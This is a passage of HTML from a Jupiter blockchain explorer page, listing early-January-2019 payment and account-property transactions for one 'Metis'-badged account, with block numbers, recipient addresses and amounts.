									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LFJW-US9D-85NP-5TUYF">JUP-LFJW-US9D-85NP-5TUYF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 15:29:03</td>
								<td><a href="/explorer/block/651702">651702</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-845S-A8KV-HBN8-DGRZ3">JUP-845S-A8KV-HBN8-DGRZ3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 15:27:32</td>
								<td><a href="/explorer/block/651701">651701</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P9MD-5TQV-BBFN-66G84">JUP-P9MD-5TQV-BBFN-66G84</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 15:27:32</td>
								<td><a href="/explorer/block/651701">651701</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GMBF-W94G-8DAM-96RZ3">JUP-GMBF-W94G-8DAM-96RZ3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 15:27:32</td>
								<td><a href="/explorer/block/651701">651701</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7KFM-42PS-LNFB-CCPB6">JUP-7KFM-42PS-LNFB-CCPB6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 15:26:48</td>
								<td><a href="/explorer/block/651699">651699</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7KFM-42PS-LNFB-CCPB6">JUP-7KFM-42PS-LNFB-CCPB6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:47:26</td>
								<td><a href="/explorer/block/651661">651661</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DVYH-A25V-TYM8-H48HL">JUP-DVYH-A25V-TYM8-H48HL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:45:55</td>
								<td><a href="/explorer/block/651660">651660</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A66Y-Y8TC-9WDG-BYUMZ">JUP-A66Y-Y8TC-9WDG-BYUMZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:45:55</td>
								<td><a href="/explorer/block/651660">651660</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TRBX-D565-47L4-34TXJ">JUP-TRBX-D565-47L4-34TXJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:45:55</td>
								<td><a href="/explorer/block/651660">651660</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MHKZ-E427-7CSG-6G77Y">JUP-MHKZ-E427-7CSG-6G77Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:44:44</td>
								<td><a href="/explorer/block/651659">651659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AW3Z-U537-3266-52LLJ">JUP-AW3Z-U537-3266-52LLJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:44:44</td>
								<td><a href="/explorer/block/651659">651659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5FCZ-DHT2-5P4V-H4S2J">JUP-5FCZ-DHT2-5P4V-H4S2J</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:44:44</td>
								<td><a href="/explorer/block/651659">651659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K8MB-YFV5-TJKR-AHLSN">JUP-K8MB-YFV5-TJKR-AHLSN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:41:12</td>
								<td><a href="/explorer/block/651657">651657</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K8MB-YFV5-TJKR-AHLSN">JUP-K8MB-YFV5-TJKR-AHLSN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 14:14:11</td>
								<td><a href="/explorer/block/651632">651632</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F7S2-2V84-NZ3Q-8S2YU">JUP-F7S2-2V84-NZ3Q-8S2YU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 12:39:20</td>
								<td><a href="/explorer/block/651528">651528</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W6PR-9SNG-CR3H-C4P4F">JUP-W6PR-9SNG-CR3H-C4P4F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 12:36:31</td>
								<td><a href="/explorer/block/651525">651525</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W6PR-9SNG-CR3H-C4P4F">JUP-W6PR-9SNG-CR3H-C4P4F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 11:24:09</td>
								<td><a href="/explorer/block/651445">651445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PCFX-HNVZ-67EF-6G4JP">JUP-PCFX-HNVZ-67EF-6G4JP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 09:36:20</td>
								<td><a href="/explorer/block/651330">651330</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5P2N-CHWH-RXL3-6J7YJ">JUP-5P2N-CHWH-RXL3-6J7YJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 09:35:09</td>
								<td><a href="/explorer/block/651328">651328</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5P2N-CHWH-RXL3-6J7YJ">JUP-5P2N-CHWH-RXL3-6J7YJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 07:09:31</td>
								<td><a href="/explorer/block/651173">651173</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6PL7-87W2-ZAYW-DQXKB">JUP-6PL7-87W2-ZAYW-DQXKB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 23:19:20</td>
								<td><a href="/explorer/block/650678">650678</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-PNS2-FLA6-8K8J-A5F5M">JUP-PNS2-FLA6-8K8J-A5F5M</a>
									
								</td>
								<td>
																			JUP-DLU9-C2QS-6QE9-A9PKL
										<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;1,000.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 23:13:04</td>
								<td><a href="/explorer/block/650672">650672</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3YEY-QT8C-SWL5-GRLQG">JUP-3YEY-QT8C-SWL5-GRLQG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 23:13:04</td>
								<td><a href="/explorer/block/650672">650672</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DQZ3-KG7K-ZWGN-FV7KH">JUP-DQZ3-KG7K-ZWGN-FV7KH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 22:54:13</td>
								<td><a href="/explorer/block/650649">650649</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3YEY-QT8C-SWL5-GRLQG">JUP-3YEY-QT8C-SWL5-GRLQG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:14:42</td>
								<td><a href="/explorer/block/650477">650477</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PRN8-TZ4H-Z253-CMFUW">JUP-PRN8-TZ4H-Z253-CMFUW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:14:27</td>
								<td><a href="/explorer/block/650476">650476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-533E-F36V-UVDY-923WR">JUP-533E-F36V-UVDY-923WR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:14:27</td>
								<td><a href="/explorer/block/650476">650476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-REP6-KCPS-JMN2-ALWSW">JUP-REP6-KCPS-JMN2-ALWSW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:14:27</td>
								<td><a href="/explorer/block/650476">650476</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FSJ2-PJQT-UACG-H4HAJ">JUP-FSJ2-PJQT-UACG-H4HAJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:11:14</td>
								<td><a href="/explorer/block/650473">650473</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FSJ2-PJQT-UACG-H4HAJ">JUP-FSJ2-PJQT-UACG-H4HAJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 20:01:02</td>
								<td><a href="/explorer/block/650465">650465</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7UEP-GM62-64BS-FYUSL">JUP-7UEP-GM62-64BS-FYUSL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:59:55</td>
								<td><a href="/explorer/block/650464">650464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6LZ4-XVS5-6W8B-GM8PJ">JUP-6LZ4-XVS5-6W8B-GM8PJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:59:55</td>
								<td><a href="/explorer/block/650464">650464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CF7G-2TEC-HYHN-DY63C">JUP-CF7G-2TEC-HYHN-DY63C</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:59:55</td>
								<td><a href="/explorer/block/650464">650464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3UVU-2LX6-6T7Y-25V9S">JUP-3UVU-2LX6-6T7Y-25V9S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:55:26</td>
								<td><a href="/explorer/block/650462">650462</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3UVU-2LX6-6T7Y-25V9S">JUP-3UVU-2LX6-6T7Y-25V9S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:37</td>
								<td><a href="/explorer/block/650451">650451</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EAXU-NP2L-5EMF-7U72D">JUP-EAXU-NP2L-5EMF-7U72D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:37</td>
								<td><a href="/explorer/block/650451">650451</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4EAA-DY8E-6QZH-3Y84N">JUP-4EAA-DY8E-6QZH-3Y84N</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5F73-8HUR-LHMK-23ARV">JUP-5F73-8HUR-LHMK-23ARV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8EQ8-P8M9-ATGV-EMWKW">JUP-8EQ8-P8M9-ATGV-EMWKW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3L2V-J446-DWY6-DC2NH">JUP-3L2V-J446-DWY6-DC2NH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SRET-4P3D-QT2B-4PWAU">JUP-SRET-4P3D-QT2B-4PWAU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JZXN-JMUU-EMKS-86UCR">JUP-JZXN-JMUU-EMKS-86UCR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:44:16</td>
								<td><a href="/explorer/block/650450">650450</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3L2V-J446-DWY6-DC2NH">JUP-3L2V-J446-DWY6-DC2NH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:41:40</td>
								<td><a href="/explorer/block/650448">650448</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3L2V-J446-DWY6-DC2NH">JUP-3L2V-J446-DWY6-DC2NH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:29:13</td>
								<td><a href="/explorer/block/650437">650437</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-74AS-PYT4-KTRA-CE75B">JUP-74AS-PYT4-KTRA-CE75B</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:26:54</td>
								<td><a href="/explorer/block/650436">650436</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZPNS-M6ST-HKKL-5US3L">JUP-ZPNS-M6ST-HKKL-5US3L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:26:54</td>
								<td><a href="/explorer/block/650436">650436</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-25RP-DNWR-YWZG-ESAHY">JUP-25RP-DNWR-YWZG-ESAHY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:12:02</td>
								<td><a href="/explorer/block/650418">650418</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
